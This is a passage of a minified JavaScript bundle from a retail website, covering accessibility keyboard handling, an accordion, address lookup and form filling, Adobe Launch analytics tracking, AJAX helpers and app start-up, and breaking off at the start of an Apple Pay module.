i=e("./core.js");t.exports=i,i.enableSynchronous=function(){i.prototype.isPending=function(){return 0==this.getState()},i.prototype.isFulfilled=function(){return 1==this.getState()},i.prototype.isRejected=function(){return 2==this.getState()},i.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},i.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},i.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},i.disableSynchronous=function(){i.prototype.isPending=void 0,i.prototype.isFulfilled=void 0,i.prototype.isRejected=void 0,i.prototype.getValue=void 0,i.prototype.getReason=void 0,i.prototype.getState=void 0}},{"./core.js":8}],15:[function(e,t,n){(function(t,i){var r=e("process/browser.js").nextTick,a=Function.prototype.apply,s=Array.prototype.slice,o={},l=0;function c(e,t){this._id=e,this._clearFn=t}n.setTimeout=function(){return new c(a.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new c(a.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=l++,i=!(arguments.length<2)&&s.call(arguments,1);return o[t]=!0,r(function(){o[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete o[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":6,timers:15}],16:[function(e,t,n){"use strict";var i=e("./header"),r=e("./header-dropdowns"),a={init:function(){this.keyBtnBinder(),this.dropdownAccessibilityArrowClickBind(),this.liveChatPopupTextFocus()},keyBtnBinder:function(){document.showSkipLink=!0,$(document).one("click",function(e){document.showSkipLink=!1}),$(document).on("keyup",function(e){$(e.target).is(".js-thumb-link")?($(e.target).parents(".product-tile__img").find(".dda-arrow-holder").removeClass("d-none").addClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"block",opacity:"1",visibility:"initial"})):($(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"}))}),$(document).on("keyup",function(e){9==e.keyCode&&$(e.target).is(".product-tile-dot, .link-dot, .hover-helper")&&(e.shiftKey&&($(".product-tile-dot, .link-dot").removeClass("active"),$(".hover-helper").blur(),$(".hover-helper").removeClass("indicator")),$(e.target).parents(".product-tile-dot, .link-dot").addClass("active"),$(e.target).focus(),$(e.target).addClass("indicator"))}),$(document).on("keydown",function(e){if(13!=e.keyCode&&32!=e.keyCode||($(e.target).is(".js-accessibility-return")?(e.preventDefault(),$(e.target).trigger("click")):$(e.target).is(".js-attribute-swatch, .js-custom-option-swatch, .js-pocket-option, .js-monogramming-option")?(e.preventDefault(),$(e.target).trigger("click").attr("aria-selected","true").attr("aria-pressed","true").find("div").trigger("click")):$(e.target).is(".js-accessibility-return-parent")?(e.preventDefault(),$(e.target).find(".js-accessibility-return").first().hasClass("icheckbox_minimal")?$(e.target).find(".js-accessibility-return").first().find(".iCheck-helper").trigger("click"):$(e.target).find(".js-accessibility-return").first().trigger("click")):$(e.target).is(".js-accessibility-return-child")&&(e.preventDefault(),$(e.target).parent().trigger("click")),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).find(".hover-helper").trigger("click"),$(e.target).is(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom")&&$(e.target).trigger("click"),$(e.target).is("#penniesInviteBtn, #penniesRemoveBtn")&&$(e.target).trigger("click")),9==e.keyCode&&1==$(".js-continue-pdp-tabbing").length&&$(".js-continue-pdp-tabbing").focus().removeClass("js-continue-pdp-tabbing"),9==e.keyCode&&(1==$(e.target).parents(".minicart__totals").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),r.closeDropdown($(".js-mini-cart-content").parent())),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).addClass("active"),$(e.target).is(".js-thumb-link, .hover-helper, .link-dot .product-tile__name-link")&&($(e.target).parents(".product-tile-dot, .link-dot").removeClass("active"),$(e.target).find(".hover-helper").removeClass("indicator")),$(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"})),39==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),37==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),9==e.keyCode&&document.showSkipLink&&$(".js-tab-hide__link").length>0&&(e.preventDefault(),document.showSkipLink=!1,$(".js-tab-hide__link").first().focus()),27==e.keyCode){var t=$(".js-cs-filters"),n=$(".js-sliding-panel");$(".js-search-container").hasClass("visible")?i.hideSearch():t.hasClass("active")?$(".js-show-fabrics").trigger("click"):n.hasClass("active")&&$(".js-sliding-panel-apply").trigger("click")}$(e.target).is(".js-accessibility-arrow")&&13==e.keyCode&&$(e.target).click()})},dropdownAccessibilityArrowClickBind:function(){$(".js-accessibility-arrow").on("click",function(e){var t;t=$(e.target).parents(".experience-component").length>0?$(e.target).closest(".js-nav-link-main"):$(e.target).parent().parent(),$(t).hasClass("active")?(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED))):(t.mouseover(),r.openDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),$(".active").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)))}))})},liveChatPopupTextFocus:function(){var e=new MutationObserver(function(t){var n=$(".dg-animation-in")[1];document.contains(n)&&(n.contentWindow.focus(),e.disconnect())});e.observe(document,{attributes:!1,childList:!0,characterData:!1,subtree:!0})}};t.exports=a},{"./header":34,"./header-dropdowns":33}],17:[function(e,t,n){"use strict";var i={init:function(){var e,t=document.getElementsByClassName("js-accordion"),n=document.getElementsByClassName("accordion-class-only");for($(".summary-info .js-accordion").each(function(e){var t=$(this).find("h2").text();$(this).attr("aria-label",t+" collapsed")}),$(".js-accordion").attr("role","button"),e=0;e<t.length;e++)t[e].addEventListener("click",function(){var e=this.nextElementSibling;$(this).toggleClass("active");var t=$(this).find("h2").text();$(this).hasClass("active")?($(this).attr("aria-expanded","true"),$(this).attr("aria-label",t+" expanded"),$(this).siblings(".js-list-menu").attr("aria-hidden","false")):($(this).attr("aria-expanded","false"),$(this).attr("aria-label",t+" collapsed"),$(this).siblings(".js-list-menu").attr("aria-hidden","true")),"block"===e.style.display?e.style.display="none":e.style.display="block"});for(e=0;e<n.length;e++)n[e].addEventListener("click",function(){this.classList.toggle("active"),$(this).next().toggleClass("active")})}};t.exports=i},{}],18:[function(e,t,n){"use strict";var i,r=e("./dialog"),a=e("./util"),s=e("./progress"),o=e("./scrollbar"),l=e("./utils/select2");function c(e,t){var n=$('select[name$="_country"]').val();u(a.appendParamsToUrl(Urls.RefineAddress,{mon:e,country:n,refinement:t||""}),!1)}function u(e,t){var n=$(".qas-results"),i=$(".js-error-qas-row");$.get(encodeURI(e),function(r,a,o){var l=o.getResponseHeader("content-type");if(-1!==l.indexOf("text/html"))t?n.load(encodeURI(e),function(){v(),s.hide()}):(s.hide(),s.hide(),i.hide(),n.hide(),$(".qas__placeholder").html(r).slideDown(),v());else if(-1!==l.indexOf("application/json"))if(s.hide(),r.success){var c=$('select[name$="_country"]').val();i.hide(),p("GB"===c?{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,county:r.state,postal:r.postal}:{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,state:r.state,postal:r.postal}),$(".qas__placeholder").slideUp()}else"No matches"==r.warninfo?($(".js-error-qas-no-matches").show(),$(".js-manual-address-trigger").on("click",function(e){e.preventDefault(),$(".js-toggle-manual-address").click()})):(i.show(),n.show(),n.html(r.warninfo))})}function d(e,t){return e&&(e=e.toString()),t&&(t=t.toString()),e===t||!e&&!t}function p(e){f(e),w()}function f(e){e.firstName&&e.lastName&&($('input[id$="_othertitle"]').val(e.title),$('input[name$="_firstName"]').val(e.firstName),$('input[name$="_lastName"]').val(e.lastName));var t=e.address1?e.address1:e.add1,n=e.address2?e.address2:e.add2,i=e.address3?e.address3:e.add3,r=e.state?e.state:e.stateCode,a=e.postal||e.postCode||e.postalCode;$('input[name$="_address1"]').removeAttr("maxlength").val(t).valid(),$('input[name$="_address2"]').removeAttr("maxlength").val(n).valid(),$('input[name$="_address3"]').removeAttr("maxlength").val(i).valid(),$('input[name$="_city"]').removeAttr("maxlength").val(e.city).valid(),$('input[name$="_county"]').removeAttr("maxlength").val(e.county).valid(),$('input[name$="_locality"]').removeAttr("maxlength").val(e.locality).valid(),$('[name$="_states_state"]').removeAttr("maxlength").val(r).valid(),$('input[name$="_postal"]').removeAttr("maxlength").val(a).valid(),e.country?$('select[name$="_country"]').removeAttr("maxlength").val(e.country.toUpperCase()).valid():e.countryCode?$('select[name$="_country"]').removeAttr("maxlength").val(e.countryCode.toUpperCase()).valid():$("body").data("country")&&$('select[name$="_country"]').removeAttr("maxlength").val($("body").data("country")).valid(),$('input[name$="_storeaddress"]').val(!!e.bookingCode||e.storeaddress),$('input[name$="_latitude"]').val(e.latitude||$('input[name="addressLat"]').val()),$('input[name$="_longitude"]').val(e.longitude||$('input[name="addressLng"]').val()),$('input[name$="_sid"]').val(e.sid||e.bookingCode),$('input[name$="_storename"]').val(e.storeName||""),l.update()}function h(){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var e=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(e.toUpperCase()),$('select[name$="_address_country"]').val(e.toUpperCase()),l.update()}function m(e,t){$(e);var n=$('select[name$="_country"]').val();if("US"===n){var i=a.appendParamsToUrl(Urls.CheckRefineAddress,{mon:t,country:n,refinement:""});$.ajax({url:encodeURI(i),context:t}).done(function(e){e.success?c(t):$(".js-refine-box").slideToggle()})}else{var r=$("select.qas-results.js-moniker option:selected").text();u(i=a.appendParamsToUrl(Urls.FindAddress,{add1:r,add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:!1}),!1)}}function v(){$(".js-refine-moniker").off().on("click",function(e){e.preventDefault(),r.isActive()&&r.close(),c($(this).data("moniker"),$(this).prev().val())}),$("a.js-moniker").on("click",function(e){e.preventDefault(),m(this,$(this).data("moniker")),$(".js-address-lookup-text").hide()}),$("select.js-moniker").on("change",function(e){m(this,$(this).val())})}function g(){var e=Resources.CURRENT_SITE_COUNTRY_CODE;$(".manual-address").is(":visible")&&$(".js-address-lookup-text").hide(),$(".js-toggle-manual-address").click(function(t){var n=!1;$(".js-error-qas-no-matches, .js-address-lookup-text").hide(),$(".loader__indicator--new").length>0&&($(".loader__indicator--new").fadeOut(),$(".loader__indicator--new").remove()),t.preventDefault(),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&(n=!0),n?b():w()}),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&$('.js-manual-address-box input[type="text"]').focus(function(){$(".manual-address").is(":visible")&&$(".qas-box").is(":hidden")&&b()}),$(".js-toggle-post-address").click(function(e){var t;e.preventDefault(),h(),_(),t=$("#address-area"),a.scrollBrowser(t.offset().top,1e3),$(".js-address-lookup-text").show(),$(".parent-el-error .form__input--checkout").addClass("required-qas")}),$(".js-qas").click(function(e){var t=!1;if($(".required-qas").each(function(e,n){t=0!==$(n).val().length}),!0===t){e.preventDefault();var n=$("#single-shipping-area"),i=$(".form__addressgroup");n.length>0?s.show(n):i.length>0&&s.show(i),function(e){u(a.appendParamsToUrl(Urls.FindAddress,{add1:$('input[name$="_address1"]').val(),add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:e}),e);var t=$(".js-qas-results-helper");t&&o.init(t)}()}})}function w(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide()}function _(){$(".manual-address").addClass("hidden"),$(".qas-box, .js-manual-address-row").show(),"GB"===(i=Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&($(".qas-box .js-toggle-manual-address").show(),$(".js-qas").show())}function b(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide(),$("div.qas-box").show(),$(".qas-box .js-toggle-manual-address").hide(),$(".js-qas").hide()}t.exports={clearForm:h,fillForm:f,bindLinks:g,hideAddressLookupControls:w,showAddressLookupControls:_,showConfirmAddressLookupControls:b,compareAddresses:function(e,t,n){return d(e.address1,t.address1)&&d(e.address2,t.address2)&&d(e.address3,t.address3)&&d(e.city,t.city)&&d(e.locality,t.locality)&&d(e.countryCode,t.country)&&d(e.county,t.county)&&d(e.postalCode,t.postal.toString())&&d(e.stateCode,t.state)&&(!n||d(e.firstName,t.firstname))&&(!n||d(e.lastName,t.lastname))&&(!n||d(e.title,t.title))},init:function(e){"EU"===(i=e||a.getCookie("CTCountry")||Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&(i="IE"),""!==$(".session-address").data("changecountry")&&null!==$(".session-address").data("changecountry")||null===$(".session-address").data("country")||""===$(".session-address").data("country")?($(".session-address").attr("data-address1",""),$(".session-address").attr("data-address2",""),$(".session-address").attr("data-address3",""),$(".session-address").attr("data-city",""),$(".session-address").attr("data-county",""),$(".session-address").attr("data-locality",""),$(".session-address").attr("data-state",""),$(".session-address").attr("data-postal",""),$(".session-address").attr("data-country",""),$('select[name$="_country"]').val(i.toUpperCase()),l.update()):p({title:$(".session-address").data("title"),firstName:$(".session-address").data("firstname"),lastName:$(".session-address").data("lastname"),add1:$(".session-address").data("address1"),add2:$(".session-address").data("address2"),add3:$(".session-address").data("address3"),city:$(".session-address").data("city"),county:$(".session-address").data("county"),locality:$(".session-address").data("locality"),state:$(".session-address").data("state"),postal:$(".session-address").data("postal"),country:$(".session-address").data("country"),latitude:$(".session-address").data("latitude"),longitude:$(".session-address").data("longitude"),sid:$(".session-address").data("sid")}),g()}}},{"./dialog":27,"./progress":68,"./scrollbar":71,"./util":82,"./utils/select2":87}],19:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,r,a,s){if("undefined"!==a&&void 0!==a){var o=window.Urls.adobeLaunchGetBasketProduct||null,l=this;a.bag_add={},n=n||!1,i=i||!1,a.bag instanceof Array||(a.bag=[]),$.getJSON(o,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),a.bag_add.product=e,a.bag_add.source=l.getBagAddSource(r,a),l.fireEvent("bag_add"),l.log("debug",a.bag_add);var n=a.bag.findIndex(function(t){return t.id===e.id});(-1!==n?a.bag[n].quantity+=parseInt(t,10):a.bag.push(e),a.products)&&(-1===a.products.findIndex(function(t){return t.sku===e.sku})&&a.products.push(e));l.log("debug",a.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,r,a){if("undefined"!==r){var s=window.Urls.adobeLaunchGetBasketProduct||null,o=n||!1,l=this;r.bag_remove={},$.getJSON(s,{pid:e,isuuid:!0,isgli:o},function(e){t&&(e.quantity=parseInt(t,10)),r.bag_remove.product=e,r.bag_remove.source=l.getBagAddSource(i,r),l.fireEvent("bag_remove"),l.log("debug",r.bag_remove);var n=r.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(r.bag[n].quantity-=parseInt(t,10));var a=r.products.findIndex(function(t){return t.sku===e.sku});-1!==a&&(r.products[a].quantity-=parseInt(t,10))})}a&&a.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,r={};r.alorderid=t,"undefined"!==n&&"undefined"!==n&&(r.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:r,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var r=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==r&&null!==typeof r&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(r)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),r=["facebook","instagram","twitter"],a=0;a<r.length;a++)if(-1!==i.indexOf(r[a])){n=r[a];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],20:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./util"),a=[];n.getJson=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!a[e.url]&&(a[e.url]=!0,$.ajax({dataType:"json",url:e.url,async:void 0===e.async||null===e.async||e.async,data:e.data||{}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){a[e.url]&&delete a[e.url]}))},n.load=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!a[e.url]&&(a[e.url]=!0,$.ajax({dataType:"html",url:r.appendParamToURL(e.url,"format","ajax"),data:e.data,xhrFields:{withCredentials:!0}}).done(function(t){e.target&&$(e.target).empty().html(t),e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback(null,n)}).always(function(){i.hide(),a[e.url]&&delete a[e.url]}))}},{"./progress":68,"./util":82}],21:[function(e,t,n){"use strict";var i=e("./app"),r=e("./apple-pay-sfcc"),a=e("./sticky-header"),s=e("./minicart"),o=e("./newsletter"),l=e("./header"),c=e("./mega-nav"),u=e("./accessibility"),d=e("./validator"),p=e("./siteselection"),f=e("./accordion"),h=e("./utils/select2"),m=e("./quickview"),v=e("./video"),g=e("./pages/search"),w=function(){r.init(),a.init(),s.init(),d.init(),o.init(),l.init(),c.init(),u.init(),p.init(),f.init(),m.init(),h.init(),v.init()};$(document).ready(function(){i.init(),w(),g.init()})},{"./accessibility":16,"./accordion":17,"./app":22,"./apple-pay-sfcc":23,"./header":34,"./mega-nav":38,"./minicart":40,"./newsletter":43,"./pages/search":64,"./quickview":70,"./siteselection":76,"./sticky-header":77,"./utils/select2":87,"./validator":90,"./video":91}],22:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./menu-overlay"),a=e("./mobile-nav"),s=e("./minicart"),o=e("./header"),l=(e("./sticky-header"),e("./util")),c=e("lodash"),u=e("./quickview"),d=e("./sessionStorage"),p=e("./siteselection"),f=e("./pages/checkout/confirmation"),h=e("./adobelaunch"),m=e("./lozad"),v=e("./header-dropdowns"),g=e("./video"),w=e("./utils/viewports");if(!window.jQuery){var _=document.createElement("script");_.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"),_.setAttribute("type","text/javascript"),document.getElementsByTagName("head")[0].appendChild(_)}e("./jquery-ext")(),function(e){e.fn.clickToggle=function(t,n){var i=[t,n];return this.data("toggleclicked",0),this.click(function(){var t=e(this).data(),n=t.toggleclicked;e.proxy(i[n],this)(),t.toggleclicked=(n+1)%2}),this},String.format=function(){var e,t=arguments[0],n=arguments.length-1;for(e=0;e<n;e++){var i=new RegExp("\\{"+e+"\\}","gm");t=t.replace(i,arguments[e+1])}return t}}(jQuery);var b=function(){0===document.cookie.length&&$("<div/>").addClass("browser-compatibility-alert").append($("<p/>").addClass("browser-error").html(Resources.COOKIES_DISABLED)).appendTo("#browser-check"),h.isEnabled()&&(h.init(),h.trackCartRemove(utag_data)),function(){$("html").addClass("js"),SitePreferences.LISTING_INFINITE_SCROLL&&$("html").addClass("infinite-scroll"),l.limitCharacters();var e=w(window.innerWidth).isViewport.touchOrMediumViewport;e?(a.init(),p.init()):e||r.init();var t=window.innerWidth;$(window).resize(c.debounce(function(){var e=window.innerWidth,n=w(e).isViewport.touchOrMediumViewport;t!=e&&(n?($(".js-minicart, .js-header-welcome *").unbind("mouseenter mouseleave"),r.reset(),$(".js-user-panel").parent().children().off("mouseenter mouseleave")):n||($(".js-maincat:not(.js-maincat-locale-switcher), .shippingSwitcherLink").unbind("click"),s.init(),$(".js-header-welcome")[0]&&!w(e).isViewport.touchOrMediumViewport&&v.init($(".js-user-panel").parent()),o.hideSearch(),a.reset(),r.init(),v.hideXbrSelector(),$(".js-country_currency_switcher").hide(),$(".js-maincat, .shippingSwitcherLink").removeClass("navigation__li-link--active"),$(".navigation__li-subcats--active, .js-country_currency_switcher").hide(),$(".js-navigation__level").removeClass("navigation__li-subcats--active")),p.shippingSwitcherLinkInit(),o.logoSwitcher(),g.init())},100))}(),function(){var e=["8","13","46","45","36","35","38","37","40","39"];m().observe(),$("body").on("lozad",function(){m().observe()}),$("body").on("keydown","textarea[data-character-limit], input[data-character-limit]",function(t){$(this).val($(this).val().replace(/^\s/gm,""));var n=$(this).val(),i=$(this).data("character-limit");n.length>=i&&e.indexOf(t.which.toString())<0&&t.preventDefault()}).on("change keyup mouseup","textarea[data-character-limit], input[data-character-limit]",function(){$(this).val($(this).val().replace(/^\s/gm,""));var e=$(this).val(),t=$(this).data("character-limit"),n=e.length,i=t-n;i<0&&($(this).val(e.slice(0,i)),n=t,i=0),$(this).nextAll("div.form__row--char-count").find(".char-remain-count").html(i),$(this).nextAll("div.form__row--char-count").find(".char-used-count").html(n)}),$(".print-page").on("click",function(){return window.print(),!1}),$(".ct-btt").click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},2e3)}),$(".secondary-navigation .toggle").click(function(){$(this).toggleClass("expanded").next("ul").toggle()}),$(".toggle").next(".toggle-content").hide(),$(".toggle").click(function(){$(this).toggleClass("expanded").next(".toggle-content").toggle()}),$(".privacy-policy").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{height:600}})}),$("a.order-item-details.quickviewbutton").on("click",function(e){e.preventDefault(),u.show({url:e.target.href,source:"quickview"})}),$(".navigation__li-link, .header__logo a").on("click",function(){d.removeItem("last_product_listing_position")}),$(".js-webchat-link").on("click",function(e){e.preventDefault(),h.isEnabled()&&h.fireEvent("live_chat"),i.open({url:$(".js-webchat-link").attr("href"),options:{title:$(".js-webchat-title").val(),width:"980",dialogClass:"contactus"}})}),$(".js-show-vouchers").on("click",function(){var e=$(".js-row-vouchers");$(this).fadeOut("fast",function(){e.fadeIn("slow")})});var t=new MutationObserver(function(e){if($("#PageRecs_Adbe").length){var n=$("#PageRecs_Adbe").find(".js-thumb-now-price").map(function(){return $(this).attr("data-product-id")}).get(),i=Urls.getUpdatedProductPrices;$.ajax({cache:!1,dataType:"json",url:i,traditional:!0,data:{productids:n},success:function(e){var t=e;$.each(t,function(e,t){$('span[data-product-id="'+t.productid+'"]').html(t.nowprice)})}}),t.disconnect()}});$(".homepage")[0]&&t.observe($(".homepage")[0],{childList:!0,subtree:!0}),$(".slick-slider").each(function(){var e=$(this),t=e.find(".slick-slide:not(.slick-cloned)").length;e.find(".slick-slide").each(function(){var e="Slide number "+(($(this).data("slick-index")+1)%t||t)+" of "+t;$(this).find("a, button").first().attr("title",e),$(this).find("p").attr("aria-hidden",!1)})})}(),g.init();d.setItem("previously_visited_page",d.getItem("current_page"));d.setItem("current_page",window.location.href),$(".js-confirmation").length>0&&f.init()};window.sgDialog=e("./dialog"),t.exports={init:function(){$(document).ready(function(){b()})}}},{"./adobelaunch":19,"./dialog":27,"./header":34,"./header-dropdowns":33,"./jquery-ext":35,"./lozad":37,"./menu-overlay":39,"./minicart":40,"./mobile-nav":41,"./pages/checkout/confirmation":45,"./quickview":70,"./sessionStorage":75,"./siteselection":76,"./sticky-header":77,"./util":82,"./utils/viewports":89,"./video":91,lodash:5}],23:[function(e,t,n){"use strict";function i(){window.dw&&window.dw.applepay&&window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&"function"==typeof fetch&&function(e,t,n){var i=3,r="dw-apple-pay-processed",a="sku",s="; 